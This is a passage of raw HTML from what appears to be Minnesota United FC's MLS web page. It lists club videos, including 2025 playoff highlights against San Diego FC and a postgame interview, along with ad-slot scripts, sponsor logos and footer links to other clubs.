https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Postgame Player Interview: Michael Boxall on the 2025 Season Finale" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/mwnl6vjzzeuo9uea48cb" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>6:33</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Postgame Player Interview: Michael Boxall on the 2025 Season Finale</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/highlights-san-diego-fc-vs-mnufc-november-24-2025" title="HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025" data-id="20dc352f-b0c1-47de-9723-86534455a9ba" aria-label="HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Match Highlights|Playoffs|2025 Playoffs|Matchday Video|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;highlights-san-diego-fc-vs-mnufc-november-24-2025&quot;,&quot;name&quot;:&quot;HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:17}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/znfargq3p941may6evwj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/znfargq3p941may6evwj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/znfargq3p941may6evwj 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/znfargq3p941may6evwj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/znfargq3p941may6evwj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/znfargq3p941may6evwj 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/znfargq3p941may6evwj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/znfargq3p941may6evwj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/znfargq3p941may6evwj 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/znfargq3p941may6evwj" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>7:28</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/mejores-jugadas-san-diego-fc-vs-mnufc-24-de-noviembre-2025" title="Mejores Jugadas: San Diego FC vs. MNUFC | 24 de Noviembre, 2025" data-id="e45502bd-a5bf-4296-abe2-8065e56925cd" aria-label="Mejores Jugadas: San Diego FC vs. MNUFC | 24 de Noviembre, 2025"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Mejores Jugadas: San Diego FC vs. MNUFC | 24 de Noviembre, 2025&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Mejores Jugadas|Matchday Video|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;mejores-jugadas-san-diego-fc-vs-mnufc-24-de-noviembre-2025&quot;,&quot;name&quot;:&quot;Mejores Jugadas: San Diego FC vs. MNUFC | 24 de Noviembre, 2025&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:18}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/eaemdalm7abzgy2tvso9 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/eaemdalm7abzgy2tvso9 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/eaemdalm7abzgy2tvso9 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/eaemdalm7abzgy2tvso9 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/eaemdalm7abzgy2tvso9 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/eaemdalm7abzgy2tvso9 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/eaemdalm7abzgy2tvso9 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/eaemdalm7abzgy2tvso9 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/eaemdalm7abzgy2tvso9 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Mejores Jugadas: San Diego FC vs. MNUFC | 24 de Noviembre, 2025" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/eaemdalm7abzgy2tvso9" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>7:24</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Mejores Jugadas: San Diego FC vs. MNUFC | 24 de Noviembre, 2025</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/behind-the-loon-a-remarkable-round-1-leads-into-preparations-for-the-conference-semis" title="Behind the Loon - A Remarkable Round 1 Leads Into Preparations for the Conference Semis" data-id="7f228a87-ac14-408c-b8e4-813abae990b5" aria-label="Behind the Loon - A Remarkable Round 1 Leads Into Preparations for the Conference Semis"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Behind the Loon - A Remarkable Round 1 Leads Into Preparations for the Conference Semis&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;2025 Playoffs|Playoffs|Behind the Loon|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025|MINvsSEA 11-08-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;behind-the-loon-a-remarkable-round-1-leads-into-preparations-for-the-conference-semis&quot;,&quot;name&quot;:&quot;Behind the Loon - A Remarkable Round 1 Leads Into Preparations for the Conference Semis&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:19}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/zfmrsyn2s9u7yin99ioz 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Behind the Loon - A Remarkable Round 1 Leads Into Preparations for the Conference Semis" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/zfmrsyn2s9u7yin99ioz" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>5:08</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Behind the Loon - A Remarkable Round 1 Leads Into Preparations for the Conference Semis</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/sotl-episode-323-the-goal-approach-with-tom-fawdry" title="SOTL: Episode 323 - The Goal Approach with Tom Fawdry" data-id="811c4650-9ea1-42c0-869f-9bb449c3f278" aria-label="SOTL: Episode 323 - The Goal Approach with Tom Fawdry"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;SOTL: Episode 323 - The Goal Approach with Tom Fawdry&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Podcast|Sound of the Loons&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;sotl-episode-323-the-goal-approach-with-tom-fawdry&quot;,&quot;name&quot;:&quot;SOTL: Episode 323 - The Goal Approach with Tom Fawdry&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:20}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/hgudea5acaz4lqwkhiuq 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/hgudea5acaz4lqwkhiuq 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/hgudea5acaz4lqwkhiuq 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/hgudea5acaz4lqwkhiuq 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/hgudea5acaz4lqwkhiuq 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/hgudea5acaz4lqwkhiuq 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/hgudea5acaz4lqwkhiuq 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/hgudea5acaz4lqwkhiuq 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/hgudea5acaz4lqwkhiuq 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="SOTL: Episode 323 - The Goal Approach with Tom Fawdry" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/hgudea5acaz4lqwkhiuq" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>24:41</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">SOTL: Episode 323 - The Goal Approach with Tom Fawdry</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>

    </ul>
    <div class="d3-l-grid--inner">
        <div class="d3-l-col__col-12 d3-c-editorial-list__pager">
            <a class="d3-c-editorial-list__cta d3-c-editorial-list__cta--next fa-text__links" href="/video/all-videos/2">
              <span class="fa-button -primary">
                Next
              </span>
            </a>
        </div>
    </div>
  </section>

        


      </div>
    </div>
  </section>      </div>
    </div>
  </section>
        </div>
        <div class="d3-l-col__col-3 mls-2-cols-template right-column">
            <div data-bucket-name="right-content-before-middle-adv" class="first-row-parent">


<div class="mls-o-adv-container mls-standard-box mls-adv_block_1d73e84c-af67-4de3-ba38-4688a1b6df3e"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'adv_block_1d73e84c-af67-4de3-ba38-4688a1b6df3e').defineSizeMapping(gptconfig.responsiveMappings['standard-box']).setTargeting('position', 'box-2').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="adv_block_1d73e84c-af67-4de3-ba38-4688a1b6df3e" id="adv_block_1d73e84c-af67-4de3-ba38-4688a1b6df3e"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('adv_block_1d73e84c-af67-4de3-ba38-4688a1b6df3e');});</script></div>





  <section class="d3-l-grid--outer d3-l-section-row" data-toggle="">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        
    <div class="mls-o-block-header mls-o-block-header--layout mls-o-block-header--border">
        <div class="mls-o-block-header__title">
          More MNUFC Videos
        </div>
      
    <div class="mls-o-block-header__title mls-o-block-header__title--sm">
      More MNUFC Videos
    </div>


    </div>






  <section class="mls-c-quicklinkslist d3-l-grid--outer mls-theme--no-theme"
           data-block-layout="vertical" data-block-type="quicklinks-list" data-block-style="no-theme">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12 ">
        <ul class="mls-c-quicklinkslist--vertical">
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Match Highlights&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:1}">
              <a aria-label="Match Highlights" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Match Highlights&quot;}" href="/video/topics/match-highlights/" target="_self" title="Match Highlights"><span>Match Highlights</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Matchday Replay&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:2}">
              <a aria-label="Matchday Replay" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Matchday Replay&quot;}" href="/video/topics/match-day-replay/" target="_self" title="Matchday Replay"><span>Matchday Replay</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Goals&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:3}">
              <a aria-label="Goals" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Goals&quot;}" href="/video/topics/goals/" target="_self" title="Goals"><span>Goals</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;MNUFC2 Videos&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:4}">
              <a aria-label="MNUFC2 Videos" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;MNUFC2 Videos&quot;}" href="/mnufc2/news/videos/" target="_self" title="MNUFC2 Videos"><span>MNUFC2 Videos</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
        </ul>
      </div>
    </div>
  </section>

        


      </div>
    </div>
  </section>            </div>

          <div class="mls-o-adv-container mls-standard-box mls-box-1"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot('/8375/www.mlssoccer.com/clubs/minnesota-united-fc', gptconfig.adSizes, 'box-1').defineSizeMapping(gptconfig.responsiveMappings['standard-box']).setTargeting('position', 'box-1').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="box-1" id="box-1"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('box-1');});</script></div>

        </div>
      </div>
    </section>
  </main>

  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-bottom"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-bottom').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-bottom').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-bottom" id="leaderboard-bottom"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-bottom');});</script></div>

<footer class="mls-c-footer" aria-label="Footer" role="contentinfo">
  <div class="mls-c-footer__wrapper mls-c-footer__partners-board">
    


<div class="mls-c-footer__partners-list" style=background-color:#000000;>
<div class="d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">
      <nav class="mls-c-footer__partners-nav" role="navigation">
        <ul class="mls-c-footer__partners-nav-items">

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.allianzlife.com/" title="Allianz" target="_blank">
            <img alt="Allianz" src="https://images.mlssoccer.com/image/upload/v1625236583/assets/min/partner-footer-logos/Allianz_gcbzk8.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.target.com/" title="Target" target="_blank">
            <img alt="Target" src="https://images.mlssoccer.com/image/upload/v1625236585/assets/min/partner-footer-logos/Target_t8shlq.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.allinahealth.org/" title="Allina Health Orthopedics" target="_blank">
            <img alt="Allina Health Orthopedics" src="https://images.mlssoccer.com/image/upload/v1625236584/assets/min/partner-footer-logos/Allina-Health_pnlgxz.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--3"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://bell.bank/" title="Bell Bank" target="_blank">
            <img alt="Bell Bank" src="https://images.mlssoccer.com/image/upload/v1625236584/assets/min/partner-footer-logos/bb_pyp697.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--4"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.bluecrossmn.com/" title="Blue Cross and Blue Shield of Minnesota" target="_blank">
            <img alt="Blue Cross and Blue Shield of Minnesota" src="https://images.mlssoccer.com/image/upload/v1670884270/assets/min/partner-footer-logos/BCBS_Footer_e2vl4t" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://grandcasinomn.com/" title="Gand Casino Mille Lacs Hinckley" target="_blank">
            <img alt="Gand Casino Mille Lacs Hinckley" src="https://images.mlssoccer.com/image/upload/v1741108870/assets/min/partner-footer-logos/Footer_GrandCasino_2025Update.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--6"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://nutrisourcepetfoods.com/?gad_source=1&amp;gad_campaignid=19851330840&amp;gbraid=0AAAAADn9mSiDz1KlF1D32S9G4JR-Dw0WH&amp;gclid=Cj0KCQjwrPHABhCIARIsAFW2XBO3nUGSlsE2_ewGu-VeJLM83al4cQ1mlLP98OmvHz9wC7e8gO-8qQUaAnW9EALw_wcB" title="NutriSource Pet Food" target="_blank">
            <img alt="NutriSource Pet Food" src="https://images.mlssoccer.com/image/upload/v1746726275/assets/min/partner-footer-logos/Footer_NutriSource_o87lr0.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.adidas.com/us/minnesota_united" title="Adidas" target="_blank">
            <img alt="Adidas" src="https://images.mlssoccer.com/image/upload/v1677547310/assets/min/partner-footer-logos/Adidas_Performance_Logo_BWr.png" />
          </a> 
      </li>
            </ul>
      </nav>
    </div>
  </div>
</div></div>

  </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      




  <div class="mls-c-footer__link-list"
       x-data="AlpineModules.overflowMenu()"
       x-on:click.away="closeOverflowMenu()">
    <button class="mls-c-footer__toggle"
            type="button"
            aria-label="Toggle MLS Club Sites Menu"
            x-on:click="toggleOverflowMenu()">
      <span class="mls-c-footer__category">
        MLS Clubs
      </span>
      <div class="transform mls-c-footer__chevron"
           :class="{'rotate--180': isOverflowMenuOpen()}">
        <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
      </div>
    </button>
    <nav x-cloak
         x-show="isOverflowMenuOpen()"
         role="navigation"
         aria-label="Club Sites"
         class="mls-c-footer__club-sites">
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://atlutd.com" title="Link to Atlanta"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Atlanta&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Atlanta site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Atlanta</span>
          <span class="mls-c-footer__short-name">Atlanta</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://austinfc.com" title="Link to Austin"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Austin&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Austin site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATX.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Austin</span>
          <span class="mls-c-footer__short-name">Austin</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://charlottefootballclub.com" title="Link to Charlotte"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Charlotte&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Charlotte site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLT.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Charlotte</span>
          <span class="mls-c-footer__short-name">Charlotte</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.chicagofirefc.com" title="Link to Chicago"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Chicago&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Chicago site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1633105014/assets/chi/logos/CHI_Logo-2021.svg">
            </picture>
          </a>
